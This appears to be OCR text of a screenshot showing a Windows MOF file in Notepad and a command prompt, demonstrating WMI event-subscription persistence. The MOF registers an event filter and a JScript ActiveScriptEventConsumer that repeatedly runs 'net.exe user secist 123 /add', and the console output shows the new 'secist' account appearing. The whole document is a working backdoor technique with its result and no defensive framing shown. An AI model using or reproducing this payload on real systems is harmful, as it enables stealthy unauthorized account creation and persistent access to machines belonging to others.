 asd.mof - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user secist 123 /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
转到
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>net user
\\GONGKAIK-D45FB6 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
haha IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
SUPPORT_388945a0 test
命令成功完成。
C:\Documents and Settings\Administrator>net user
\\GONGKAIK-D45FB6 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
haha IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
secist SUPPORT_388945a0 test
命令成功完成。
C:\Documents and Settings\Administrator>_